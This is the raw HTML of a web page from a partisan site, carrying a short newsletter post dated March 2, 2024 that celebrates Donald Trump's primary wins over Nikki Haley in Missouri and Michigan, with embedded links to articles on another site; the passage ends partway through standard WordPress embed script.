		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
																										</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://truthlion.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																																																																										</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://truthlion.com/"><img itemprop="logo" src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://truthlion.com/"><img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png" alt="TruthLion" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">TruthLion</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Noah&#8217;s Nightly Newsletter &#8211; 3/2/24</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1633"><a href="https://truthlion.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://truthlion.com/about-us/">About Us</a></li>
<li class="redd menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a target="_blank" href="https://dailynoah.com/">Store</a></li>
<li class="join-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-12093"><a target="_blank" href="https://trump.typeform.com/to/rYrQoHuC">Join Newsletter</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://truthlion.com/noahs-nightly-newsletter-3-2-24/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
					
					
					<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
							
				
				
										<header id="mvp-post-head" class="left relative">
						<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Noah&#8217;s Nightly Newsletter &#8211; 3/2/24</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img width="46" height="46" src="https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-48x48.png" class="avatar avatar-46 photo" alt="" decoding="async" srcset="https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-48x48.png 48w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-80x80.png 80w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-24x24.png 24w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-96x96.png 96w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-150x150.png 150w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-300x300.png 300w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon-350x350.png 350w, https://truthlion.com/wp-content/uploads/2019/04/cropped-Truth-Lion-favicon.png 512w" sizes="(max-width: 46px) 100vw, 46px" />								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2024-03-02">March 2, 2024</time></span>
										<meta itemprop="dateModified" content="2024-03-08 3:25 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://truthlion.com/author/noah/" title="Posts by Noah" rel="author">Noah</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->



<div class="mvp-author-info-text float-right"><i class="fas fa-eye"></i> <span class="count">9k</span> <span class="txt">views</span></div>
<div class="mvp-author-info-text float-right">

<i class="fas fa-comment"></i>
<span class="count"><a href="https://truthlion.com/noahs-nightly-newsletter-3-2-24/#disqus_thread" data-disqus-identifier="12017" class="count disqus-comment-count"></a></span>

<script id="dsq-count-scr" src="//truthlion.disqus.com/count.js" async></script>
	
</div>


								
							</div><!--mvp-author-info-wrap-->
											</header>
												
							
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1200" height="630" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" fetchpriority="high" />																								<meta itemprop="url" content="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1200x630.jpg">
												<meta itemprop="width" content="1200">
												<meta itemprop="height" content="630">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																				<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_template_copy-retina essb_359282231 essb_size_m print-no" id="essb_displayed_top_359282231" data-essb-postid="12017" data-essb-position="top" data-essb-button-style="button" data-essb-template="copy-retina" data-essb-counter-pos="hidden" data-essb-url="https://truthlion.com/noahs-nightly-newsletter-3-2-24/" data-essb-fullurl="https://truthlion.com/noahs-nightly-newsletter-3-2-24/" data-essb-instance="359282231"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="708"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">708</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&title=Noah\'s Nightly Newsletter – 3/2/24" title="" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&title=Noah\'s Nightly Newsletter – 3/2/24&#39;,&#39;truthsocial&#39;,&#39;359282231&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Noah\'s Nightly Newsletter – 3/2/24&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F" title="" onclick="essb.window(&#39;https://gettr.com/share?text=Noah\'s Nightly Newsletter – 3/2/24&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&#39;,&#39;gettr&#39;,&#39;359282231&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&text=Noah\'s Nightly Newsletter – 3/2/24" title="" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&text=Noah\'s Nightly Newsletter – 3/2/24&#39;,&#39;gab&#39;,&#39;359282231&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="131" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&text=Noah%27s%20Nightly%20Newsletter%20–%203%2F2%2F24" title="" onclick="essb.tracking_only('', 'telegram', '359282231', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="92" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&t=Noah%255C%2527s%2BNightly%2BNewsletter%2B%2526%25238211%253B%2B3%252F2%252F24" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&t=Noah%255C%2527s%2BNightly%2BNewsletter%2B%2526%25238211%253B%2B3%252F2%252F24&#39;,&#39;facebook&#39;,&#39;359282231&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="65" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter2 nolightbox essb_link_svg_icon"> <a href="https://twitter.com/intent/tweet?text=Noah\'s Nightly Newsletter – 3/2/24&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&counturl=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Noah\'s Nightly Newsletter – 3/2/24&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&counturl=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&#39;,&#39;twitter2&#39;,&#39;359282231&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter2 essb-s-bgh-twitter2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter2"><svg class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="159" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="" onclick="essb.tracking_only('', 'mail', '359282231', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="233" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F" title="" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&#39;,&#39;print_friendly&#39;,&#39;359282231&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="28" data-cnt-short=""></span></li></ul></div><h3>Hey everyone,</h3>
<h3>Noah here with your Saturday night Newsletter.</h3>
<h3>But not just any Saturday, they&#8217;re now calling it SUPER SATURDAY.</h3>
<h3>Why?</h3>
<h3>Because it was quite a day of winning for President Trump!</h3>
<h3>We start off with a big win in Missouri (clean sweep):</h3>
<blockquote class="wp-embedded-content" data-secret="u3MVYIlZcm"><p><a href="https://wltreport.com/2024/03/02/president-trump-crushes-nikki-haley-missouri-primary/">President Trump CRUSHES Nikki Haley In Missouri Primary</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;President Trump CRUSHES Nikki Haley In Missouri Primary&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/president-trump-crushes-nikki-haley-missouri-primary/embed/#?secret=u3MVYIlZcm" width="600" height="338" data-secret="u3MVYIlZcm" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>Then a clean sweep of the remaining delegates open in Michigan:</h3>
<blockquote class="wp-embedded-content" data-secret="YhlZScMPsY"><p><a href="https://wltreport.com/2024/03/02/haley-loses-again-trump-awarded-remaining-michigan-delegates/">Haley Loses Again! Trump Awarded Remaining Michigan Delegates After Blowout Primary Victory</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;Haley Loses Again! Trump Awarded Remaining Michigan Delegates After Blowout Primary Victory&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/haley-loses-again-trump-awarded-remaining-michigan-delegates/embed/#?secret=YhlZScMPsY" width="600" height="338" data-secret="YhlZScMPsY" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 